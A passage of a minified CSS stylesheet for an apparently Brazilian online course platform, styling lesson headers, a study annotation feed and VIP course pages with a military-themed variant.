.page-lesson .lesson-header .lesson-title-line{display:flex;flex-flow:row nowrap;white-space:nowrap;padding-right:15px}.new_styles .page-lesson .lesson-header .nav-buttons{z-index:3}@media screen and (min-width: 1025px){.new_styles .page-lesson .lesson-header .nav-buttons{text-align:right}}.new_styles .page-lesson .lesson-header .lesson-num{display:inline-block;flex:0 0;font-weight:700;color:#000051;font-family:"Blauer-Nue", sans-serif;vertical-align:top}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:2px;margin-right:2px;border-right:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:2px;margin-right:2px;border-right:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: 401px) and (max-width: 599px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:5px;margin-right:5px;border-right:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: 600px){.new_styles .page-lesson .lesson-header .lesson-num{padding-right:15px;margin-right:15px;border-right:1px solid rgba(0,0,0,0.1)}}.new_styles .page-lesson .lesson-header .lesson-num .num{display:block;font-size:32px;line-height:32px;letter-spacing:-2px;text-align:center}.new_styles .page-lesson .lesson-header .lesson-num .txt{display:block;font-size:14px;line-height:14px;text-align:center}.new_styles .page-lesson .lesson-header .lesson{display:inline-block;flex:1 0}.new_styles .page-lesson .lesson-header .lesson .subject{display:block;color:#000051;white-space:normal}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .subject{font:12px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .subject{font:12px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: 401px) and (max-width: 599px){.new_styles .page-lesson .lesson-header .lesson .subject{font:16px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page-lesson .lesson-header .lesson .subject{font:24px/25px "Blauer-Nue", sans-serif}}.new_styles .page-lesson .lesson-header .lesson .teacher{width:100%;display:block;color:#000051;white-space:normal;word-wrap:normal}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:14px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:14px/20px "Blauer-Nue", sans-serif}}@media screen and (min-width: 401px) and (max-width: 599px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:16px/25px "Blauer-Nue", sans-serif}}@media screen and (min-width: 600px){.new_styles .page-lesson .lesson-header .lesson .teacher{font:18px/25px "Blauer-Nue", sans-serif}}.new_styles .page-lesson .lesson-header .nav-buttons{flex:0 0}@media screen and (max-width: 1023px){.new_styles .page-lesson .lesson-header .nav-buttons{margin-top:15px}}@media screen and (min-width: maxpx) and (max-width: 1023px){.new_styles .page-lesson .lesson-header .nav-buttons{margin-top:15px}}.new_styles .page-lesson .lesson-header .nav-buttons .item{display:inline-block;padding:10px;line-height:19px;font-family:"Blauer-Nue", sans-serif;font-size:13px;text-transform:uppercase;background-color:#fff;color:#000051;border:1px solid #000051;cursor:pointer}.new_styles .page-lesson .lesson-header .nav-buttons .item:hover{background-color:#000051;color:#fff}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown{display:inline-block}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link{display:block;padding:10px 15px;text-align:left;color:#6f6f6f}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link:before{margin-right:5px}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link:hover{color:#000051;background-color:#fafbfb}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link.notice-limit{padding:15px 20px;cursor:default}.new_styles .page-lesson .lesson-header .nav-buttons .attachments-dropdown .ptn-dropdown-menu .link.notice-limit span{display:block;width:250px;padding-bottom:10px;white-space:normal}@media screen and (max-width: 400px){.new_styles .page-lesson .lesson-header .nav-buttons .item{margin-top:5px;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-lesson .lesson-header .nav-buttons .item{margin-top:5px;text-align:center}}@media screen and (min-width: 1025px){.new_styles .page-lesson .left-panel,.new_styles .page-lesson .right-panel{display:inline-block;width:48%;vertical-align:top;float:right}.new_styles .page-lesson .left-panel{float:left;margin-right:3%;margin-bottom:20px}.new_styles .page-lesson .right-panel{float:right}.new_styles .page-lesson .billboard{width:48%;float:left;clear:left}}@media screen and (max-width: 599px){.new_styles .page-lesson .right-panel{margin-top:20px}}@media screen and (min-width: maxpx) and (max-width: 599px){.new_styles .page-lesson .right-panel{margin-top:20px}}@media screen and (max-width: 601px){.new_styles .page-study-feed .page-header .right{margin:10px 0 -15px;padding-top:5px;border-top:1px solid #d6dddd;text-align:right}}@media screen and (min-width: maxpx) and (max-width: 601px){.new_styles .page-study-feed .page-header .right{margin:10px 0 -15px;padding-top:5px;border-top:1px solid #d6dddd;text-align:right}}@media screen and (min-width: 601px){.new_styles .page-study-feed .page-header .right{float:right}}.new_styles .page-study-feed .page-header .viewby{white-space:nowrap}.new_styles .page-study-feed .page-header .viewby *{display:inline-block;margin-right:10px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#a2a2a2;vertical-align:middle}.new_styles .page-study-feed .page-header .viewby a{font-size:24px}.new_styles .page-study-feed .page-header .viewby a.active{color:#003CFF}.new_styles .page-study-feed .annotation-feed .day-wrapper{position:relative;padding-left:60px;padding-bottom:30px;margin-bottom:30px}.new_styles .page-study-feed .annotation-feed .date-wrapper{position:absolute;top:0;left:0;bottom:30px;right:auto;width:40px;border:1px solid #d6dddd;background-color:#F2F4F4;overflow:hidden}.new_styles .page-study-feed .annotation-feed .date-container{position:absolute;top:20px;left:10px;bottom:auto;right:auto;transform-origin:0 0;transform:rotate(270deg) translateX(-100%);white-space:nowrap}.new_styles .page-study-feed .annotation-feed .date-container .weekday{display:inline-block;line-height:20px;font-family:"Blauer-Nue", sans-serif;font-size:20px;font-weight:bold;color:#003CFF}.new_styles .page-study-feed .annotation-feed .date-container .date{display:inline-block;padding-right:5px;line-height:1em;font-family:"Blauer-Nue", sans-serif;font-size:18px;color:#6f6f6f}.new_styles .page-study-feed .annotation-feed .date-container .date span:nth-child(1){padding-right:5px;font-size:11px;color:#a2a2a2}.new_styles .page-study-feed .annotation-feed .annotables-wrapper{font-size:0}.new_styles .page-study-feed .annotation-feed .annotables-wrapper:not(:nth-child(2)) .annotable{margin-top:30px}.new_styles .page-study-feed .annotation-feed .annotable{margin-bottom:5px;padding:10px 20px;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page-study-feed .annotation-feed .annotable a,.new_styles .page-study-feed .annotation-feed .annotable span{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;font-size:16px;font-family:"Blauer-Nue", sans-serif;color:#888888}@media screen and (max-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable a,.new_styles .page-study-feed .annotation-feed .annotable span{display:block;white-space:normal;max-width:100% !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable a,.new_styles .page-study-feed .annotation-feed .annotable span{display:block;white-space:normal;max-width:100% !important}}.new_styles .page-study-feed .annotation-feed .annotable .course{display:block;font-size:22px;color:#003CFF}.new_styles .page-study-feed .annotation-feed .annotable .discipline{color:#000051}@media screen and (min-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable .meeting{margin:0 5px}}.new_styles .page-study-feed .annotation-feed .annotable .meeting,.new_styles .page-study-feed .annotation-feed .annotable .lesson{color:#6f6f6f}@media screen and (min-width: 768px){.new_styles .page-study-feed .annotation-feed .annotable .meeting,.new_styles .page-study-feed .annotation-feed .annotable .lesson{max-width:60%}}.new_styles .page-study-feed .annotation-feed .annotable a:hover{color:#003CFF;cursor:pointer}.new_styles .page-study-feed .annotation-feed .annotation{position:relative;display:inline-block;margin:0;overflow:hidden}.new_styles .page-study-feed .annotation-feed .annotation .time span:nth-child(1){font-family:"Blauer-Nue", sans-serif;color:#000051;font-size:20px}.new_styles .page-study-feed .annotation-feed .annotation .time span:nth-child(2){font-size:11px;color:#888888}.new_styles .page-study-feed .annotation-feed .annotation .type .value{display:inline-block;color:#000051;font-size:16px}.new_styles .page-study-feed .annotation-feed .annotation .type .tag{display:inline-block;padding:0 10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-radius:3px !important;font-size:12px;color:#6f6f6f}.new_styles .page-study-feed .annotation-feed .annotation .content{display:inline-block;width:100%;text-align:center}.new_styles .page-study-feed .annotation-feed .annotation .content .text{display:relative;display:inline-block;max-width:100%;max-height:54px;padding:8px 12px;line-height:20px;font-size:11px;font-family:"Trebuchet", sans-serif;text-align:center;color:#888888;overflow:hidden;text-overflow:ellipsis;border:1px solid #d6dddd;background-color:#fafbfb;border-radius:3px !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.new_styles .page-study-feed .annotation-feed .annotation .content .text .wrapper{display:inline-block;text-align:left;background-color:transparent;white-space:normal}.new_styles .page-study-feed .annotation-feed .annotation .content .text .icon{width:24px;height:24px;font-size:24px}.new_styles .page-study-feed .annotation-feed .annotation .content .image{display:inline-block;width:100%;padding:1px;border:1px solid #d6dddd;overflow:hidden;background-size:cover;background-repeat:no-repeat;background-position:10% 10%;opacity:0.75}.new_styles .page-study-feed .annotation-feed .annotation .content .image img{display:none}.new_styles .page-study-feed div.pagination{display:block;text-align:center;margin-bottom:40px}.new_styles .page-study-feed div.pagination *{display:inline-block}.new_styles .page-study-feed .notice-no-data{margin:20px auto;width:640px;max-width:100%}.new_styles .page-study-feed .info-block-app{margin:20px auto;width:300px;max-width:100%}.new_styles .page-study-feed .annotation-feed.mode-grid .hours-wrapper{position:relative;padding-left:60px}.new_styles .page-study-feed .annotation-feed.mode-grid .hours-wrapper:after{position:absolute;top:73px;left:28px;bottom:0;right:auto;width:0;height:auto;display:block;border-left:3px dashed rgba(0,0,81,0.25);content:""}.new_styles .page-study-feed .annotation-feed.mode-grid .hours-wrapper .hour{position:absolute;top:15px;left:5px;bottom:auto;right:auto;width:48px;height:48px;line-height:48px;text-align:center;font-size:20px;font-weight:bold;font-family:"Blauer-Nue", sans-serif;letter-spacing:-0.05em;color:#fff;border-radius:40px !important;background-color:#000051;vertical-align:middle}.new_styles .page-study-feed .annotation-feed.mode-grid .annotations-wrapper{width:100%;padding-bottom:10px;white-space:nowrap;overflow:hidden}.new_styles .page-study-feed .annotation-feed.mode-grid .annotation{width:240px;height:120px;padding:20px;vertical-align:top}.new_styles .page-study-feed .annotation-feed.mode-grid .time{display:none}.new_styles .page-study-feed .annotation-feed.mode-grid .type .value,.new_styles .page-study-feed .annotation-feed.mode-grid .type .tag{line-height:20px}.new_styles .page-study-feed .annotation-feed.mode-grid .type .tag{float:right}.new_styles .page-study-feed .annotation-feed.mode-grid .content{display:block;padding-top:15px}.new_styles .page-study-feed .annotation-feed.mode-grid .content .text{position:relative;width:100%;height:54px;color:rgba(0,0,81,0.75)}.new_styles .page-study-feed .annotation-feed.mode-grid .content .image{height:60px}.new_styles .page-study-feed .annotation-feed.mode-grid .gotopage{display:none}.new_styles .page-study-feed .annotation-feed.mode-list .annotables-wrapper:last-child{border-bottom:2px solid #d6dddd}.new_styles .page-study-feed .annotation-feed.mode-list .annotable{margin-bottom:5px;padding:10px 20px;border:1px solid #d6dddd;background-color:#F2F4F4}.new_styles .page-study-feed .annotation-feed.mode-list .annotation{width:100%;padding:45px 0}.new_styles .page-study-feed .annotation-feed.mode-list .annotation:not(:last-child){border-bottom:1px solid #F2F4F4}@media screen and (min-width: 1025px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation{padding-right:200px}}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation{padding-left:295px}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .item{display:inline-block;vertical-align:middle}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .time{width:85px;border-right:1px solid #F2F4F4}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .time{position:absolute;top:50%;left:0;bottom:auto;right:auto;transform:translateY(-50%)}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .type{width:195px;text-align:center}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .type{position:absolute;top:50%;left:85px;bottom:auto;right:auto;transform:translateY(-50%)}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .type .value{margin-right:15px}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .content{padding-top:20px}@media screen and (min-width: 841px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .content{padding:0 20px}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .content .image{height:70px;margin:-10px 0}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage{position:absolute;top:50%;left:auto;bottom:auto;right:0;transform:translateY(-50%);width:200px;padding-left:20px}@media screen and (max-width: 1024px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage{display:none}}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage a{color:#000051;font-size:13px}.new_styles .page-study-feed .annotation-feed.mode-list .annotation .gotopage span{color:#a2a2a2;font-size:13px}.new_styles .modal-annotation-image .cpn-modal-body img{display:block;max-width:100%}.new_styles .note-feed-info{margin-bottom:40px;padding:20px;text-align:center;background-color:#fafbfb;border:1px solid #d6dddd}.new_styles .note-feed-info .h-section-1{color:#000051;font-size:28px;border-bottom:1px solid #d6dddd}.new_styles .note-feed-info .body{position:relative}.new_styles .note-feed-info .item{display:inline-block;width:350px;max-width:100%;margin-bottom:20px}@media screen and (min-width: 768px) and (max-width: 1024px){.new_styles .note-feed-info .item{width:49%}}.new_styles .note-feed-info .item p{margin-bottom:20px;font-family:"Blauer-Nue", sans-serif;font-size:18px;color:#6f6f6f}.new_styles .note-feed-info .item img{width:100%}@media screen and (min-width: 769px){.new_styles .note-feed-info .item.notes{padding-right:20px;text-align:right}.new_styles .note-feed-info .item.feeds{padding-left:20px;text-align:left}}.new_styles .note-feed-info .fa-refresh{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:160px;height:160px;display:block;font-size:192px;line-height:192px;color:#14143d;transform:translate(-50%, -50%);opacity:0.15}.new_styles .labels-help{display:inline-block;padding:2px 10px;font-size:11px;line-height:12px;border:1px solid #d6dddd;border-radius:3px !important;white-space:nowrap;vertical-align:middle;cursor:pointer;transition:background-color 0.3s}.new_styles .labels-help .fa,.new_styles .labels-help .cpn-info-button,.new_styles .labels-help .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .labels-help .cpn-messaging-link.whatsapp,.new_styles .labels-help .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .labels-help .cpn-messaging-link.telegram{width:24px;height:24px;float:left;line-height:24px;font-size:20px;color:rgba(0,0,81,0.75)}.new_styles .labels-help .txt{color:#a2a2a2}.new_styles .labels-help:hover,.new_styles .labels-help:active{background-color:#000051;border-color:#000051}.new_styles .labels-help:hover .fa,.new_styles .labels-help:hover .cpn-info-button,.new_styles .labels-help:hover .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .labels-help:hover .cpn-messaging-link.whatsapp,.new_styles .labels-help:hover .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .labels-help:hover .cpn-messaging-link.telegram,.new_styles .labels-help:hover .txt,.new_styles .labels-help:active .fa,.new_styles .labels-help:active .cpn-info-button,.new_styles .labels-help:active .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .labels-help:active .cpn-messaging-link.whatsapp,.new_styles .labels-help:active .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .labels-help:active .cpn-messaging-link.telegram,.new_styles .labels-help:active .txt{color:#fff}.new_styles .modal-feed-overview .note-feed-info{display:block !important}.new_styles .modal-feed-overview .note-feed-info .item.notes,.new_styles .modal-feed-overview .note-feed-info .item.feeds{padding:0;text-align:center}.new_styles .modal-feed-overview .note-feed-info .info-block-app{display:block;margin-left:auto;margin-right:auto;position:relative;width:360px;max-width:100%}.new_styles .page-vip{margin:0 -20px;background:#F2F4F4}.new_styles .page-vip .cpn-notice{width:100%}.new_styles .page-vip .section-header{background:#000051}.new_styles .page-vip .section-header .limiter{position:relative;max-width:1150px;margin:0 auto;padding:30px 0 1px 0}.new_styles .page-vip .section-header .line{display:flex;align-items:center;margin:0 30px 30px}.new_styles .page-vip .section-header .course-title{font:26px/26px "Blauer-Nue", sans-serif;color:#fff}.new_styles .page-vip .section-header .item-title{display:block;margin:0 -15px 10px;padding:0 15px 10px;font:18px/20px "Blauer-Nue", sans-serif;color:#000051;border-bottom:1px solid rgba(0,0,0,0.1)}.new_styles .page-vip .section-header .image{display:inline-block;margin-right:10px;padding:1px;border-radius:2px;border:1px solid #d6dddd}.new_styles .page-vip .section-header .image img{display:block;max-width:100%;max-height:100%}.new_styles .page-vip .section-header .progress{width:100%;height:12px;border-radius:3px !important;background:#000028;text-align:left}.new_styles .page-vip .section-header .progress .bar{display:block;height:12px;min-width:2px;vertical-align:top !important;background:#003CFF;border-radius:2px !important}.new_styles .page-vip .section-header .last-lesson{display:inline-block;vertical-align:top;color:#000051}.new_styles .page-vip .section-header .last-lesson .less{font:bold 18px/20px "Blauer-Nue", sans-serif;margin-bottom:10px}.new_styles .page-vip .section-header .last-lesson .disc{font:15px/16px "Blauer-Nue", sans-serif;margin-bottom:10px}.new_styles .page-vip .section-header .last-lesson .button-lesson{width:auto;font-size:12px;padding:5px 10px;letter-spacing:1px}.new_styles .page-vip .section-header .last-lesson .button-lesson i::before{margin-right:0}.new_styles .page-vip .section-header .line.title{align-items:center;justify-content:space-between;margin-bottom:15px}.new_styles .page-vip .section-header .line.title .item{text-align:center}.new_styles .page-vip .section-header .line.title .item:last-child{display:flex;flex-flow:row nowrap;justify-content:space-around;flex:0;flex-basis:350px}@media screen and (max-width: 1023px){.new_styles .page-vip .section-header .line.title{flex-flow:row wrap}.new_styles .page-vip .section-header .line.title .item:first-child{flex-basis:100%;margin-bottom:10px}.new_styles .page-vip .section-header .line.title .item:last-child{flex-basis:100%;white-space:initial}}@media screen and (min-width: maxpx) and (max-width: 1023px){.new_styles .page-vip .section-header .line.title{flex-flow:row wrap}.new_styles .page-vip .section-header .line.title .item:first-child{flex-basis:100%;margin-bottom:10px}.new_styles .page-vip .section-header .line.title .item:last-child{flex-basis:100%;white-space:initial}}.new_styles .page-vip .section-header .line.title *{display:inline-block;vertical-align:middle}.new_styles .page-vip .section-header .line.title .course-title{white-space:normal}.new_styles .page-vip .section-header .line.title .image{height:40px}.new_styles .page-vip .section-header .line.title .label{text-align:center;font:12px/12px "Blauer-Nue", sans-serif;color:#fff}.new_styles .page-vip .section-header .line.title .progress-limiter{width:150px}.new_styles .page-vip .section-header .line.info{display:block}.new_styles .page-vip .section-header .line.info .item{padding:10px 15px;border-radius:3px !important;border:1px solid #d6dddd;margin-bottom:20px;background-color:#fff}@media screen and (min-width: 901px){.new_styles .page-vip .section-header .line.info{display:flex;align-items:stretch}.new_styles .page-vip .section-header .line.info .item{flex:1;margin-bottom:0}.new_styles .page-vip .section-header .line.info .item:nth-child(odd){margin-right:10px}.new_styles .page-vip .section-header .line.info .item:nth-child(even){min-width:300px;max-width:400px;margin-left:10px}}.new_styles .page-vip .section-header .item.lesson .inner{display:flex;flex-flow:row nowrap;align-items:flex-start}.new_styles .page-vip .section-header .item.lesson .inner .image{max-width:140px;margin-right:20px}.new_styles .page-vip .section-header .item.attendance{flex-flow:column wrap}.new_styles .page-vip .section-header .phone{display:inline-block;padding-top:10px;font:14px/14px "Blauer-Nue", sans-serif;font-style:italic}.new_styles .page-vip .section-header .phone i:before{margin-right:0}.new_styles .page-vip .section__content .page-wrapper{max-width:1024px}.new_styles .page-vip .course__content-search{padding:0;background:transparent}.new_styles .page-vip .search-field{display:flex;flex-flow:row nowrap;margin-bottom:20px}.new_styles .page-vip .search-field input{flex:1 1}.new_styles .page-vip .search-field button{width:50px}.new_styles .page-vip .lesson-nav.course__content-search{padding:10px 0;border:1px solid #d6dddd}.new_styles .page-vip .lesson-nav{border:1px solid #d6dddd;border-width:0 1px 1px 1px}.new_styles .page-vip.page-vip--militares .section-header{position:relative;background:#4b6a52}.new_styles .page-vip.page-vip--militares .section-header:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background:url(/assets/layout/alfacon/courses/soumais/bgheader-6e39eb617d8277a078dee6ea342e8e7455355d3917395b5e103341c7ce4d9f00.jpg);background-size:cover;opacity:0.15}.new_styles .page-vip.page-vip--militares .section-header .progress{background:#364c3b}.new_styles .page-vip.page-vip--militares .section-header .progress .bar{background:#888b5d}.new_styles .page-vip.page-vip--militares .section-header .line.info .item>.item-title,.new_styles .page-vip.page-vip--militares .section-header .line.info .item .last-lesson{color:#4b6a52}.new_styles .page-vip.page-vip--militares .section-header .line.info .item .button-lesson{background-color:#888b5d;box-shadow:inset -2px -2px 0 0 #6a6c49}.new_styles .page-vip.page-vip--militares .section-header .line.info .item .button-lesson:hover,.new_styles .page-vip.page-vip--militares .section-header .line.info .item .button-lesson:focus{background:#6a6c49}.new_styles .page-vip.page-vip--militares .section__content .body .description>h3{color:#364c3b}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs{border:0;background:#4b6a52;border-top:1px solid #405b46}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li>a{color:#fff}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.active>a:after{background:#405b46}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.live>a{background:#888b5d;box-shadow:0 3px 0 #6a6c49}.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.live>a:hover,.new_styles .page-vip.page-vip--militares .section__content .nav-tabs>div>ul>li.live>a:focus{background:#6a6c49;box-shadow:0 3px 0 #888b5d}.new_styles .page-vip.page-vip--militares .section__content .cpn-notice .icon{color:#4b6a52;text-shadow:-1px -1px 0 #4b6a52}.new_styles .page-vip.page-vip--militares .section__content .cpn-notice .msg,.new_styles .page-vip.page-vip--militares .section__content .cpn-notice .msg-sec{color:#364c3b}.new_styles .page-vip .section__content .nav-tabs{position:relative;z-index:2;margin-bottom:-1px;border-bottom:1px solid #dbdbdd;background:#d6dddd}.new_styles .page-vip .section__content .nav-tabs>div{padding:0}.new_styles .page-vip .section__content .nav-tabs>div ul{text-align:center}.new_styles .page-vip .section__content .nav-tabs>div ul li{display:inline-block}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li{display:block;text-align:center;border-bottom:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li{display:block;text-align:center;border-bottom:1px solid #d6dddd}}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li:first-child{margin-left:0px}}.new_styles .page-vip .section__content .nav-tabs>div ul li.live a{color:#fff;transition:all 1s;background:#003CFF;box-shadow:0 3px 0 #0035e0}.new_styles .page-vip .section__content .nav-tabs>div ul li.live a:hover,.new_styles .page-vip .section__content .nav-tabs>div ul li.live a:focus,.new_styles .page-vip .section__content .nav-tabs>div ul li.live a.active{background:#0035e0;box-shadow:0 3px 0 #003CFF}.new_styles .page-vip .section__content .nav-tabs>div ul li.live a::after{display:none}@media screen and (max-width: 767px){.new_styles .page-vip .section__content .nav-tabs>div ul li.active{background:#2b4961}.new_styles .page-vip .section__content .nav-tabs>div ul li.active a{color:#ffffff}}@media screen and (min-width: maxpx) and (max-width: 767px){.new_styles .page-vip .section__content .nav-tabs>div ul li.active{background:#2b4961}.new_styles .page-vip .section__content .nav-tabs>div ul li.active a{color:#ffffff}}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li.active a::after{content:"";background:#395d7c;height:5px;width:100%;position:absolute;bottom:-10px;left:0px}}.new_styles .page-vip .section__content .nav-tabs>div ul li a{display:inline-block;position:relative;padding:10px 15px;margin:10px 5px;color:#6f6f6f;font:16px/20px "Blauer-Nue", sans-serif}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li a{display:block;margin:0px}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .nav-tabs>div ul li a{display:block;margin:0px}}.new_styles .page-vip .section__content .nav-tabs>div ul li a .badget{width:16px;height:16px;color:#fff;padding:1px 2px;position:absolute;top:5px;left:auto;bottom:auto;right:0;background-color:#e77651;font:12px/14px "Blauer-Nue", sans-serif;text-indent:-1px;text-align:center;-webkit-border-radius:50% !important;-moz-border-radius:50% !important;border-radius:50% !important}.new_styles .page-vip .section__content .body{height:0;display:block;overflow:hidden}.new_styles .page-vip .section__content .body.active{height:auto}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .body.active{margin:40px 0}}.new_styles .page-vip .section__content .body .content__page{width:85%;margin:20px auto;max-width:780px}.new_styles .page-vip .section__content .body .description>h3{color:#000051;margin-bottom:15px;font:bold 22px/22px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .description hr{border-color:#dadbdd}.new_styles .page-vip .section__content .body .description dl{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl{flex-direction:column}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl{flex-direction:column}}.new_styles .page-vip .section__content .body .description dl dt{min-width:250px;margin-right:20px;font:15px/24px "Ninetea", sans-serif}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt{margin:0;min-width:100%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt{margin:0;min-width:100%}}.new_styles .page-vip .section__content .body .description dl dt.title{min-width:160px;margin-right:30px}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt.title{font-size:16px;margin:0 0 10px;min-width:100%}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .description dl dt.title{font-size:16px;margin:0 0 10px;min-width:100%}}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb{display:flex;cursor:pointer;max-width:100%;overflow:hidden;width:470px;height:270px;align-items:center;position:relative;justify-content:center}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:before{content:"";opacity:0.6;position:absolute;top:0;left:0;bottom:0;right:0;transition:all 0.75s;background:#2d2d2d}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:after{color:white;content:"";font-size:40px;position:absolute;transition:all 0.75s;font-family:"FontAwesome"}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:hover:before,.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:focus:before{opacity:0.5}.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:hover:after,.new_styles .page-vip .section__content .body .description dl dt .introduction__video>.introduction__video-thumb.cpn__thumb:focus:after{transform:scale(1.2)}.new_styles .page-vip .section__content .body .description .teacher{width:100%;display:flex;margin-bottom:50px}.new_styles .page-vip .section__content .body .description .teacher .details>img{width:90px;height:90px;margin-right:30px;display:inline-block;border-radius:50% !important}.new_styles .page-vip .section__content .body .description .teacher .info>p{font:16px/24px "Ninetea", sans-serif;font-style:italic}.new_styles .page-vip .section__content .body .description .teacher .info>h3{display:inline-block;font:bold 20px/20px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search{margin:0}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search .search-form{width:300px;max-width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search .search-form .search-field{width:85%;max-width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-search>.search .search-form .search-button{width:15%;float:right;max-width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line{margin-bottom:5px}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line .module,.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line .discipline{font:12px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .line .module:after{content:" | "}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-nav-lesson-item .highlight{color:#003CFF;font-weight:600}.new_styles .page-vip .section__content .body .course__content .course__content-search .cpn-notice{width:100%;margin-top:20px}.new_styles .page-vip .section__content .body .course__content .course__content-list{padding:17px 0}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections .cpn-item::after{display:none}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections{padding:0 15px;margin-bottom:5px;background-color:white;box-shadow:1px 1px 1px #d2d1d6}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections>.cpn-item{float:left;width:100%;padding:12px 15px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections>.cpn-item>.title{color:#6b6b6b;font:bold 16px/20px "Blauer-Nue", 